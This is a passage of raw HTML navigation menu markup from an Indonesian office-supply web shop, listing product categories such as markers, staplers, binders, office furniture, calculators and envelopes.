href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item has-active level-top parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item active"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.stationary.biz.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.stationary.biz.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 